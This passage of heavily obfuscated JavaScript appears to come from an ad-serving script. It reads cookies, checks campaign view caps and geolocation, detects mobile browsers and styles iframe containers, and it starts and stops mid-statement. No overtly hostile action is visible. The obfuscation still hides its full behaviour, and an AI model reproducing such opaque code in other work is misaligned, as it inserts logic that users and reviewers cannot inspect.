_0x45931a=_0x5d897a[_0x3ee5fe(0x309,0x1ba,0x497,0x268)](_0x5d897a[_0x3ee5fe(0x2ed,0x525,0x4ab,0x4c7)](_0x5d897a['izbmO'],_0x5d897a['gPpJz'][_0x4173b2(0x4e5,0x37d,0x555,0x38b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5d897a[_0x3ee5fe(0x554,0x790,0x486,0x623)])),_0x5d897a[_0x4173b2(0x697,0x759,0x4f6,0x662)]),_0x4ee1ae=document[_0x3ee5fe(0x38c,0x31e,0x10d,0x1ca)][_0x4173b2(0x53b,0x540,0x42f,0x3c1)](new RegExp(_0x45931a));if(_0x4ee1ae&&decodeURIComponent(_0x4ee1ae[0x8c5+0x19de+-0x22a2]))return _0x5d897a['nTXrK'](_0x5d897a[_0x4173b2(0x896,0x7f1,0xa85,0x825)],_0x3ee5fe(0x20b,0x3a2,0x272,0x2b5))?![]:decodeURIComponent(_0x4ee1ae[-0x1cd8+-0x52*0x1d+0x2623]);return-0x2*-0x280+-0x105f+0xb60;}},_0x3ad302['prototype'][_0x313c69(0x891,0x937,0x8dd,0x72d)]=function(_0x2a7065){function _0x4203b7(_0x575d6e,_0x102a05,_0x45ad61,_0x501cf4){return _0x1621f5(_0x575d6e,_0x102a05-0x2f,_0x501cf4- -0x311,_0x501cf4-0x130);}function _0x4e77e1(_0x3764dd,_0x176878,_0x2a33e0,_0x1c5bf4){return _0x1621f5(_0x1c5bf4,_0x176878-0x85,_0x3764dd-0x471,_0x1c5bf4-0x194);}var _0x35ba26={'ICGhF':function(_0x23440e,_0x22bf13){function _0x161289(_0x1afd2b,_0x524497,_0x5f4e37,_0x1faa77){return _0x2202(_0x1faa77- -0x2f,_0x5f4e37);}return _0x5d897a[_0x161289(0x41a,0x3b6,-0x7c,0x203)](_0x23440e,_0x22bf13);},'MRrhE':function(_0x5c190e,_0x1a4069){function _0x2b16af(_0x405f4d,_0x3948af,_0x4f791d,_0x1b9e24){return _0x2202(_0x405f4d-0x118,_0x3948af);}return _0x5d897a[_0x2b16af(0x2ad,0x10a,0x48b,0x34a)](_0x5c190e,_0x1a4069);},'WXVzD':function(_0x514496,_0x279d34){return _0x514496(_0x279d34);},'aaMUL':function(_0x1b8d46,_0x3ad758){function _0x2b64f5(_0x1adaa6,_0x2c5a55,_0xe6483c,_0x486c3c){return _0x2202(_0x2c5a55-0x1dc,_0xe6483c);}return _0x5d897a[_0x2b64f5(0x786,0x5ee,0x618,0x525)](_0x1b8d46,_0x3ad758);}};if(_0x2a7065===''||_0x5d897a[_0x4e77e1(0x5fe,0x38a,0x5dd,0x5b8)](_0x2a7065['trim'](),''))return _0x5d897a[_0x4203b7(0x22,0x24f,0xb8,0xc6)](_0x5d897a['DGbpx'],_0x5d897a[_0x4e77e1(0x6da,0x633,0x675,0x7fc)])?![]:_0x120497[0x833*0x1+0x111*0x6+0x8*-0x1d3][_0x4203b7(-0x129,-0x42a,-0x2db,-0x1cd)+'n']===_0x12b3a3||_0x5d897a[_0x4203b7(0x121,0x33f,0x395,0x14b)](_0xc822c[-0x8*-0x3ad+0x21ef+0xb*-0x5c2]['geolocatio'+'n'][_0x4203b7(0x4e1,0x304,0x231,0x29a)+'e'](),_0xce4162)||_0x5d897a[_0x4203b7(-0x19b,-0xfa,-0x12f,-0x165)](_0x52b498[-0x3*-0xc6+0x11*-0x76+0x585][_0x4203b7(-0x14c,-0x1c5,-0x214,-0x1cd)+'n']['toUpperCas'+'e'](),_0x5d897a[_0x4203b7(0x1af,0x1b,0x3f3,0x19a)]);try{return btoa(atob(_0x2a7065))==_0x2a7065;}catch(_0x9b776b){if(_0x5d897a['XCnCv'](_0x5d897a[_0x4203b7(-0x19b,-0x140,0x16e,0xa1)],_0x5d897a[_0x4203b7(0x252,0x1f3,0x239,0xaf)])){if(_0x35ba26[_0x4203b7(0x156,0x433,0x23b,0x1ab)](_0x4bf718,'')||_0x5d4ef2[_0x4203b7(-0x2fc,-0x32d,-0x301,-0xf8)]()==='')return![];try{return _0x35ba26['MRrhE'](_0x35ba26[_0x4e77e1(0x680,0x85a,0x84f,0x520)](_0x196e4c,_0x35ba26[_0x4203b7(0x243,0x372,0x70,0x1d2)](_0x24d4f9,_0x1d778a)),_0x1f8c5d);}catch(_0x3f650c){return![];}}else return![];}};function _0x509d07(_0x50737c){var _0x6942c8={'yLfLG':function(_0x138ed9,_0xde3d7d){function _0x51d953(_0x47b9fd,_0x3a94a3,_0xa9ea0c,_0x446c59){return _0x2202(_0x446c59- -0x70,_0x47b9fd);}return _0x5d897a[_0x51d953(0x530,0x2b1,0x378,0x4e4)](_0x138ed9,_0xde3d7d);},'RiDaF':_0x5d897a[_0x5a4016(0x58c,0x2a3,0x599,0x319)],'rgkHy':function(_0x5cda5d,_0x4426be){function _0x15ddde(_0x32231f,_0x48c7b1,_0x39522b,_0x2790e6){return _0x5a4016(_0x32231f-0xed,_0x39522b,_0x39522b-0x141,_0x2790e6- -0x150);}return _0x5d897a[_0x15ddde(-0x12c,0xa2,-0x1e4,-0x55)](_0x5cda5d,_0x4426be);},'IdYvu':function(_0x45e25a,_0x470433){function _0x25f27e(_0x5ad6c1,_0x18f28c,_0x2e012a,_0x40a9f8){return _0x5a4016(_0x5ad6c1-0x54,_0x40a9f8,_0x2e012a-0xdf,_0x2e012a-0x46);}return _0x5d897a[_0x25f27e(0x27b,-0x39,0x43,0xff)](_0x45e25a,_0x470433);},'TuHqT':_0x5a4016(0x5f5,0x374,0x5f8,0x3ff),'OhLgP':_0x5d897a[_0x5a4016(0x34a,0x13f,0x11f,0x1f6)],'qdszo':_0x5d897a['fKAjx'],'eCwCk':_0x5d897a[_0x5a4016(0x328,-0x75,0x21b,0x111)],'sqmhZ':function(_0x644a64,_0x16cdc9){return _0x644a64+_0x16cdc9;},'irVcQ':_0x348582(0x3ec,0x2f1,0x313,0x2bc)+_0x5a4016(-0x9c,0xc5,-0x89,-0x5f)+_0x348582(0x5d9,0x2da,0x35f,0x55f),'DUSCs':_0x5d897a[_0x348582(0x684,0x897,0x5fc,0x647)],'ynKyi':function(_0x33cb85,_0x219c5e){function _0x471276(_0x4278be,_0x416fe2,_0x52da4c,_0x42fda6){return _0x348582(_0x4278be-0x6f,_0x416fe2-0x155,_0x416fe2,_0x52da4c- -0x3e);}return _0x5d897a[_0x471276(0x253,0x2de,0x422,0x622)](_0x33cb85,_0x219c5e);},'xzQHV':_0x5d897a[_0x348582(0x903,0x865,0x4e4,0x71c)],'deDci':_0x5d897a[_0x348582(0x990,0x819,0x807,0x793)],'GcCpx':_0x5d897a[_0x348582(0x818,0x6b4,0x8d5,0x718)],'LsrmK':function(_0x107f92,_0x5e34c4){return _0x5d897a['mGlEy'](_0x107f92,_0x5e34c4);},'wlPmq':function(_0x3a3c32,_0x3025f3){return _0x5d897a['nQHqF'](_0x3a3c32,_0x3025f3);},'MrpJy':function(_0x3e1149,_0x5e3431){return _0x3e1149+_0x5e3431;},'lJpey':function(_0xfff3a1,_0x11ffbc){return _0xfff3a1+_0x11ffbc;},'XpWDy':_0x5d897a[_0x348582(0x897,0x79c,0x80b,0x7ab)],'GeMTv':_0x348582(0x869,0x561,0x7c0,0x67d),'IcpbW':function(_0x92d106,_0x5f5950,_0x2aa607){function _0x297b13(_0x295520,_0x52766d,_0x161907,_0x35e02d){return _0x348582(_0x295520-0x197,_0x52766d-0x198,_0x295520,_0x35e02d-0x23c);}return _0x5d897a[_0x297b13(0x35b,0x61e,0x725,0x53f)](_0x92d106,_0x5f5950,_0x2aa607);},'qeKpk':function(_0x262b2d,_0x4dcdf0){return _0x5d897a['lbbiR'](_0x262b2d,_0x4dcdf0);},'dSHWn':_0x5d897a[_0x5a4016(0x1a0,0x238,0x47,0x16e)],'IAiHf':function(_0x22edcf,_0x14630b){function _0x970816(_0x8cd6f,_0x3e5b8c,_0x9748cc,_0x5c8e4a){return _0x348582(_0x8cd6f-0x25,_0x3e5b8c-0xca,_0x5c8e4a,_0x8cd6f-0x1c3);}return _0x5d897a[_0x970816(0x8bc,0x726,0x6c1,0x953)](_0x22edcf,_0x14630b);},'RJjnO':function(_0x5028b3,_0x45919f){function _0x287aba(_0x2fabd9,_0x279b75,_0x89aaf8,_0xfca52d){return _0x348582(_0x2fabd9-0x114,_0x279b75-0x147,_0xfca52d,_0x89aaf8- -0x1b6);}return _0x5d897a[_0x287aba(0x721,0x50b,0x537,0x5bf)](_0x5028b3,_0x45919f);},'ASmMQ':_0x5a4016(0x42b,0x3a3,0x194,0x289),'eqJgv':_0x5d897a[_0x5a4016(0x9e,-0x7b,0x47c,0x205)],'QkoXN':function(_0x53a2a9,_0xb3f6d5){function _0x43ec1c(_0x3c7c4b,_0x443273,_0x32a2c1,_0x20c84f){return _0x348582(_0x3c7c4b-0x1e,_0x443273-0x3,_0x32a2c1,_0x3c7c4b-0x24a);}return _0x5d897a[_0x43ec1c(0x679,0x6d0,0x552,0x673)](_0x53a2a9,_0xb3f6d5);},'zrIHr':_0x5d897a[_0x348582(0x329,0x597,0x6ba,0x495)],'rzEDq':_0x348582(0x5c1,0x696,0x68d,0x5b4),'XtcDR':_0x5d897a[_0x348582(0x645,0x669,0x207,0x48b)],'smhyL':_0x5d897a[_0x5a4016(0x165,0x1b4,0x455,0x2cc)],'aqTvS':_0x5d897a[_0x5a4016(0x1f6,0xe7,-0xf0,-0x48)],'azouM':function(_0x9daa88,_0x369293){return _0x5d897a['twIYF'](_0x9daa88,_0x369293);},'ZEfVw':'ia-contain'+'er-iframe-','ZesOT':_0x5a4016(0x453,0x618,0x5f8,0x45b),'XoCUW':function(_0x2efbea,_0x4a78cc){function _0x235aa0(_0x3f8e5d,_0x41d6ac,_0x53b17e,_0x5ba486){return _0x348582(_0x3f8e5d-0x1d4,_0x41d6ac-0x148,_0x5ba486,_0x53b17e- -0x4fa);}return _0x5d897a[_0x235aa0(-0x86,0x5d,-0x13d,0xe7)](_0x2efbea,_0x4a78cc);},'EPzdo':function(_0x3b81f3,_0xaeba59){return _0x3b81f3!=_0xaeba59;},'uIpov':_0x5d897a[_0x5a4016(-0x3f,0x1d0,0x12c,0xb7)],'HDzkF':_0x5d897a['GiLsI'],'xYcxj':_0x5d897a['JZpjL'],'MnaGC':_0x5d897a[_0x5a4016(0x164,0x408,0x518,0x3eb)],'EuRUK':_0x348582(0x11f,0x2a1,0x329,0x355),'xZJYl':_0x348582(0x704,0x435,0x8eb,0x68a)+_0x5a4016(0x1a3,0x166,0x488,0x219)+_0x348582(0x632,0x671,0x7e0,0x5ef)+'th:100%;\x20m'+_0x5a4016(0x57e,0x61e,0x4b7,0x431)+_0x5a4016(0x1be,-0x7a,-0x2e,0x104),'pGKdN':_0x5d897a['OLHFR'],'SaHnc':_0x5d897a[_0x5a4016(0x2c2,-0x168,-0xe8,0x68)],'taASj':_0x5d897a[_0x5a4016(0x17d,0x129,0x26a,0x259)],'mtEWI':_0x5d897a[_0x348582(0x60a,0x4f3,0x2e5,0x3b2)],'QCrEW':'flex','ZUBJS':_0x348582(0x405,0x725,0x380,0x5de)+_0x348582(0x5e7,0x593,0x535,0x72c),'vKpMC':_0x5d897a[_0x348582(0x520,0x394,0x1bc,0x2ad)],'vNIXD':_0x5d897a[_0x348582(0x7a2,0x4b0,0x8e1,0x71b)],'YXqXK':function(_0xb182ab,_0x34f68a){return _0x5d897a['vGOOY'](_0xb182ab,_0x34f68a);},'feLGM':_0x5d897a[_0x5a4016(0x27d,-0xcf,-0x194,0xd1)],'ffvGG':_0x5d897a[_0x5a4016(0x4f6,0x539,0x459,0x2b5)],'ANxhT':_0x5d897a['ASVxu'],'LKhbq':function(_0x237b5a,_0x5cd8b6){function _0x246883(_0x5af022,_0x2c43e6,_0x462b11,_0x5336a4){return _0x348582(_0x5af022-0xc8,_0x2c43e6-0x176,_0x462b11,_0x2c43e6-0x4e);}return _0x5d897a[_0x246883(0x203,0x449,0x66a,0x427)](_0x237b5a,_0x5cd8b6);},'agIwC':'KUzwp','lqxpg':_0x348582(0x6ac,0x497,0x2a1,0x4e3),'hzJFt':function(_0x49f9f7,_0x3d6d0d){function _0x565363(_0x4abfe0,_0x47668b,_0xc41ac8,_0xec792f){return _0x348582(_0x4abfe0-0x106,_0x47668b-0x38,_0xec792f,_0x47668b- -0x45a);}return _0x5d897a[_0x565363(-0x133,-0x16b,-0x3a4,-0x49)](_0x49f9f7,_0x3d6d0d);},'aRLIi':function(_0x31f705,_0x57b1ab){function _0x59d96c(_0x1568f5,_0x138974,_0x70f6a5,_0x2743b7){return _0x348582(_0x1568f5-0xad,_0x138974-0x11b,_0x2743b7,_0x138974- -0x232);}return _0x5d897a[_0x59d96c(0x24a,0x1da,0x135,0x1ae)](_0x31f705,_0x57b1ab);},'ipmAu':function(_0x4f97b1,_0x3dd20a){function _0x4fa2bb(_0x1e2756,_0x38853a,_0xb780a,_0x2ff60c){return _0x5a4016(_0x1e2756-0x18,_0x1e2756,_0xb780a-0xb2,_0x2ff60c- -0x67);}return _0x5d897a[_0x4fa2bb(0x24a,0x15,-0x96,0x1de)](_0x4f97b1,_0x3dd20a);},'UwWhb':function(_0x597192,_0x329e15){function _0x2cf7d2(_0x5c39a8,_0x5ef5e8,_0xad3516,_0x5a9929){return _0x5a4016(_0x5c39a8-0x19f,_0x5c39a8,_0xad3516-0x1e,_0xad3516- -0x9c);}return _0x5d897a[_0x2cf7d2(-0x26,0x365,0x225,0xa9)](_0x597192,_0x329e15);},'AlWqf':function(_0x2c3f77,_0x4a6d4a){function _0x52137e(_0x4c818c,_0xe31a90,_0x3af040,_0x438420){return _0x5a4016(_0x4c818c-0x1c5,_0x3af040,_0x3af040-0x27,_0x4c818c- -0x1d1);}return _0x5d897a[_0x52137e(-0x111,0x2,0x10e,-0x23)](_0x2c3f77,_0x4a6d4a);},'dLzcc':_0x5d897a[_0x348582(0x238,0x2f9,0x4d8,0x430)],'YmqTe':_0x5d897a[_0x348582(0x5b7,0x8bd,0x479,0x636)],'pCEcQ':function(_0x3ca86b,_0x130739){return _0x3ca86b+_0x130739;},'oxgYl':_0x5d897a[_0x5a4016(0x105,-0x166,0xda,0xbb)],'IOSBA':_0x348582(0x6e6,0x67c,0x725,0x5ca),'JKTeh':_0x5d897a[_0x5a4016(0x5d,-0xd5,0x27d,0x2b)],'iJAZZ':function(_0x1110f2,_0xd73c5){function _0x5b1067(_0x51bb93,_0x4279c2,_0x5f0b17,_0x3d17e9){return _0x5a4016(_0x51bb93-0x96,_0x3d17e9,_0x5f0b17-0xc2,_0x4279c2- -0x133);}return _0x5d897a[_0x5b1067(-0x344,-0x136,-0x134,0x6c)](_0x1110f2,_0xd73c5);},'tuYAV':_0x5a4016(0xe1,0x2e7,0x205,0x1f4),'cwUPE':_0x5d897a['Ecdsb'],'sHjaG':_0x5d897a[_0x348582(0x516,0x5c4,0x540,0x499)],'HAyHo':_0x5d897a[_0x348582(0x74b,0x32e,0x579,0x5b1)]};this[_0x5a4016(-0x26a,0x1e3,0x1a6,-0xf)]=_0x50737c,this[_0x5a4016(0x5db,0x5e9,0x38d,0x3e3)]=function(){function _0x4ffa98(_0x101c34,_0x140a9e,_0x50aa5c,_0xf2e2b2){return _0x5a4016(_0x101c34-0x6c,_0x50aa5c,_0x50aa5c-0x1d2,_0x101c34- -0x71);}function _0x2cbaf8(_0x550697,_0x3f6df0,_0x548b18,_0x34d36d){return _0x5a4016(_0x550697-0x1ea,_0x34d36d,_0x548b18-0x66,_0x550697-0x3ff);}var _0x6b1db7=navigator[_0x2cbaf8(0x811,0x857,0x9d6,0x935)]||navigator[_0x2cbaf8(0x46a,0x1f3,0x369,0x644)]||window[_0x2cbaf8(0x757,0x954,0x7d2,0x645)],_0xb69d13=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x405cd0=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0xb69d13['test'](_0x6b1db7)||_0x405cd0[_0x2cbaf8(0x7d7,0x697,0x56e,0x823)](_0x6b1db7['substr'](-0x2036+-0x2f*-0x55+0x27*0x6d,0xc27+-0xd*-0x6f+-0x11c6));},this[_0x5a4016(0x3d4,0x32f,0x394,0x31b)]=function(){var _0x1f568b={'qNFjx':function(_0x418d50,_0x11fbc7){function _0x2ef035(_0xf47f51,_0x2983fe,_0x2e1301,_0x1ac92b){return _0x2202(_0x1ac92b- -0x2f5,_0xf47f51);}return _0x5d897a[_0x2ef035(0x163,0x21a,-0x58,0xbe)](_0x418d50,_0x11fbc7);},'mWdXn':function(_0x3d002f,_0x3304d4){function _0x350a23(_0x174351,_0x1dba72,_0x46fdd2,_0x188638){return _0x2202(_0x188638-0x211,_0x174351);}return _0x5d897a[_0x350a23(0x5c5,0x432,0x34a,0x524)](_0x3d002f,_0x3304d4);},'AaEIk':function(_0xf84ac9,_0x41c95c){function _0x4b8116(_0x284e4d,_0x53a20a,_0xeeaa14,_0x16492e){return _0x2202(_0x284e4d-0x2e1,_0x16492e);}return _0x5d897a[_0x4b8116(0x476,0x677,0x266,0x2d7)](_0xf84ac9,_0x41c95c);},'jUApz':function(_0x36d290,_0x3ffd96){function _0x134118(_0x2daf2d,_0x3e674c,_0x3d015c,_0x1518a0){return _0x2202(_0x3e674c- -0x8a,_0x3d015c);}return _0x5d897a[_0x134118(0x65d,0x3f2,0x319,0x2a3)](_0x36d290,_0x3ffd96);},'uxooi':_0x5d897a['XiYIX'],'SJbkW':_0x5acd39(0x5f,-0x16,0x223,-0xb0),'UKaVV':_0x5d897a[_0x5acd39(0x59,0x234,0x31d,0x3b2)],'IPsQR':function(_0x7c272,_0x329d06){return _0x5d897a['JcUpe'](_0x7c272,_0x329d06);},'MrgZV':_0x448021(0x748,0x662,0x98f,0x70b),'VznTg':_0x5d897a['kWYYV'],'OGoDp':function(_0x5641c9,_0x572f5e){return _0x5641c9!==_0x572f5e;},'vENoW':function(_0x3c1c2f,_0x323295){return _0x5d897a['kPhRv'](_0x3c1c2f,_0x323295);},'jDyQY':function(_0x4a69ef,_0x5ee87d){function _0x42daf1(_0x411205,_0x33332e,_0xbc1da7,_0x34b7ba){return _0x5acd39(_0x411205-0x3,_0x34b7ba-0x1ba,_0xbc1da7-0x74,_0xbc1da7);}return _0x5d897a[_0x42daf1(0x125,0x1e0,0x172,0x1de)](_0x4a69ef,_0x5ee87d);},'Wljbm':function(_0x372a96,_0x519d32){function _0x4687db(_0x24da3f,_0x76ab3,_0x4df207,_0xd049b5){return _0x448021(_0x4df207- -0x40e,_0x76ab3-0x80,_0x4df207-0x54,_0xd049b5);}return _0x5d897a[_0x4687db(0x19a,0xf2,0x33d,0x2ec)](_0x372a96,_0x519d32);},'LydSJ':function(_0x14ee3d,_0x177672){function _0x24aa1c(_0x1834d6,_0x5ecf44,_0x28fc24,_0x3dcb9f){return _0x5acd39(_0x1834d6-0x20,_0x3dcb9f-0x10b,_0x28fc24-0x138,_0x28fc24);}return _0x5d897a[_0x24aa1c(0x350,0x213,-0xfe,0x18c)](_0x14ee3d,_0x177672);},'HUikV':_0x5d897a[_0x448021(0x9ed,0xc72,0xacd,0xc6e)],'ZPMJo':_0x5acd39(-0x327,-0xa2,0x122,-0x225),'dJMAg':_0x448021(0x9f8,0xc32,0x872,0x99c),'VjuAE':_0x5d897a[_0x448021(0x7e1,0x5be,0x87f,0x8c3)],'DqwrE':_0x5d897a[_0x448021(0x72f,0x4d0,0x4ca,0x4c8)],'nLJDu':function(_0x232cea,_0x9598fd){function _0x46af6a(_0x507ff3,_0x11f575,_0x3a61a1,_0x5f181b){return _0x448021(_0x3a61a1- -0x28d,_0x11f575-0x40,_0x3a61a1-0xba,_0x11f575);}return _0x5d897a[_0x46af6a(0x61a,0x468,0x4be,0x699)](_0x232cea,_0x9598fd);},'kyJFC':_0x5d897a[_0x448021(0x6de,0x5eb,0x7e1,0x47c)],'TasnX':function(_0x21dddd,_0x137cef){function _0x10aad0(_0x287f52,_0x3ed564,_0x5c0de5,_0x34c2ac){return _0x5acd39(_0x287f52-0x18,_0x34c2ac-0x64e,_0x5c0de5-0xf4,_0x3ed564);}return _0x5d897a[_0x10aad0(0x8e1,0x9e1,0x884,0x786)](_0x21dddd,_0x137cef);},'OFHOJ':function(_0xef4fc3,_0x139604){function _0x44c701(_0xb9a9ed,_0x15f16b,_0x2c5fcf,_0xa39560){return _0x5acd39(_0xb9a9ed-0x70,_0xa39560-0x311,_0x2c5fcf-0x1ab,_0xb9a9ed);}return _0x5d897a[_0x44c701(0x20e,0x47f,0x291,0x392)](_0xef4fc3,_0x139604);},'fBcOz':_0x448021(0x726,0x6e3,0x911,0x624)+'arget\x20last'+_0x448021(0x745,0x830,0x995,0x725),'RFpJJ':_0x5d897a[_0x448021(0x782,0x58a,0x615,0x8a5)]};this[_0x5acd39(-0x163,-0x198,-0x1c9,0x86)][_0x5acd39(-0x1a4,-0x159,-0x3d7,-0x25c)](_0x5d897a[_0x5acd39(0x11f,0x2ae,0x1d9,0x142)]);var _0x54fd80=this[_0x448021(0x561,0x7b4,0x418,0x50e)]['getCampaig'+'ns'](),_0x10da71=0x21b9+-0x9a3+-0x1815;function _0x448021(_0x2bea0b,_0x3352bd,_0x3ea04d,_0x3be195){return _0x5a4016(_0x2bea0b-0x1bb,_0x3be195,_0x3ea04d-0x112,_0x2bea0b-0x570);}function _0x5acd39(_0x3c947b,_0x4db22f,_0x595883,_0x8b25d6){return _0x5a4016(_0x3c947b-0x3e,_0x8b25d6,_0x595883-0x73,_0x4db22f- -0x189);}_0x54fd80[_0x448021(0x7d4,0x73f,0x7fa,0x7b6)](_0x51674d=>{function _0x9f6a90(_0x5502c3,_0x47f3d1,_0x3534e,_0x29cd9e){return _0x448021(_0x3534e- -0xe8,_0x47f3d1-0x67,_0x3534e-0x9c,_0x29cd9e);}let _0x206021=_0x51674d[0x1ead+0x2323*0x1+-0x18*0x2be];Object['entries'](_0x51674d[0x1*-0x1345+0xe98+0x4ae])[_0x9f6a90(0x5a8,0x585,0x6ec,0x4e7)](_0x4bebcb=>{var _0x333131={'bWbDD':function(_0x9d955e,_0x50d479,_0x413033){return _0x9d955e(_0x50d479,_0x413033);},'dTnov':function(_0x37ee3d,_0x2a6819){function _0x375426(_0x5a7154,_0x49cfaf,_0x14224d,_0x511dce){return _0x2202(_0x49cfaf- -0x98,_0x511dce);}return _0x1f568b[_0x375426(0x253,0xf8,-0x13a,-0x13)](_0x37ee3d,_0x2a6819);},'nfchL':function(_0x5abcbb,_0xf97255){function _0x82a858(_0x100312,_0x2bbb52,_0x337a23,_0x17d99f){return _0x2202(_0x2bbb52- -0x35d,_0x100312);}return _0x1f568b[_0x82a858(0x1d3,0xff,0x192,0xa9)](_0x5abcbb,_0xf97255);},'eEiPF':function(_0x3b6bed,_0x235495){function _0x4d4186(_0x127720,_0x58f8b5,_0x54156f,_0x5087c8){return _0x2202(_0x127720-0x1c8,_0x54156f);}return _0x1f568b[_0x4d4186(0x5d9,0x54a,0x84d,0x5a7)](_0x3b6bed,_0x235495);}};function _0x1aa3a6(_0x18afbd,_0x27e5ed,_0x35279a,_0x39ac99){return _0x9f6a90(_0x18afbd-0x1e5,_0x27e5ed-0xeb,_0x39ac99- -0x49a,_0x18afbd);}function _0x1db9eb(_0x20f64d,_0x2c0b54,_0x400f81,_0x20d2f3){return _0x9f6a90(_0x20f64d-0x8d,_0x2c0b54-0x146,_0x2c0b54- -0x8,_0x20d2f3);}if(_0x1f568b[_0x1db9eb(0x884,0x618,0x5ab,0x762)](_0x1f568b[_0x1db9eb(0x913,0x7fb,0x700,0x9fe)],_0x1f568b['uxooi']))_0x333131[_0x1db9eb(0x5ed,0x7e8,0x595,0xa14)](_0x1a308d,_0x1a1830,this);else{var _0x1f6063=_0x4bebcb[0xb1c+-0x1b*0xa5+0x64b*0x1];if(_0x1f6063===_0x1f568b[_0x1db9eb(0x3ff,0x4f5,0x564,0x510)]||_0x1f6063===_0x1f568b[_0x1db9eb(0x31f,0x417,0x2e6,0x1cf)])return;if(_0x1f568b[_0x1db9eb(0x4d1,0x6af,0x8a1,0x6c3)](_0x1f6063,_0x1f568b[_0x1aa3a6(0x21f,0x220,0x64c,0x468)])||_0x1f568b[_0x1db9eb(0x880,0x6af,0x5ef,0x6d5)](_0x1f6063,JSON[_0x1aa3a6(0x222,0x36b,0x30c,0x406)](this[_0x1db9eb(0x557,0x40b,0x642,0x34b)](_0x1db9eb(0x773,0x4fd,0x755,0x598)))['r'])){let _0x225219=_0x4bebcb[0x5b*-0x4b+-0x1fa8+0xbaa*0x5][0x1e20+0x2*0xaa9+-0x1*0x3372]??_0x4bebcb[0x25*0x79+0x445*0x5+-0x26d5];if(_0x1f568b[_0x1db9eb(0x39f,0x618,0x587,0x730)](_0x225219[_0x1f568b[_0x1db9eb(0x517,0x58c,0x712,0x5ed)]],'undefined')||_0x1f568b[_0x1db9eb(0x60c,0x73a,0x82d,0x53d)](_0x225219[_0x1f568b['VznTg']],undefined)){if(_0x1f568b[_0x1aa3a6(-0x4f,0xeb,0x12f,0x216)](_0x225219[_0x1f568b[_0x1aa3a6(0x1dd,0x102,0x210,0xfa)]],this[_0x1db9eb(0x64e,0x471,0x568,0x1f6)][_0x1aa3a6(-0x13,0x1b1,-0x15c,0x93)+'ws']())){this[_0x1aa3a6(-0x268,-0x1f7,0x1f1,-0x21)]['debug'](_0x1f568b[_0x1db9eb(0x315,0x422,0x330,0x288)](_0x1f568b[_0x1aa3a6(0x2ae,0x4aa,0x3d5,0x2cc)](_0x1f568b['Wljbm'](_0x1f568b[_0x1aa3a6(0x4c1,0x2f8,0x144,0x330)](_0x1f568b['jDyQY'](_0x206021,_0x1f568b[_0x1aa3a6(0x1f1,0x134,0x16a,0x2d)]),this[_0x1db9eb(0x67d,0x471,0x675,0x46b)][_0x1db9eb(0x4d0,0x525,0x69c,0x2ef)+'ws']()),'/'),_0x225219[_0x1f568b['VznTg']]),')'));return;}}var _0x26f858=_0x1f568b['Wljbm'](_0x1f568b[_0x1aa3a6(0x453,0x34a,0x455,0x2c5)],this['adParams']['getVersion']());if(this['getCookie'](_0x26f858)){if(_0x1aa3a6(0xcd,-0x187,0x11,0x58)!==_0x1aa3a6(0x111,0x28f,0x2b9,0x58))return this[_0x1db9eb(0x4cb,0x737,0x6ce,0x525)][_0x1db9eb(0xa3a,0x821,0x84f,0x79d)+_0x1db9eb(0x81d,0x849,0x768,0x727)];else{d=JSON['parse'](_0x1f568b[_0x1aa3a6(0x2fd,0x23a,0x121,0x25c)](decodeURIComponent,this[_0x1db9eb(0x22a,0x40b,0x405,0x22c)](_0x26f858)));let _0x80fd5e=![];Object[_0x1aa3a6(0x2b9,0x29f,0x2e5,0x16c)](d)['forEach'](_0x140556=>{function 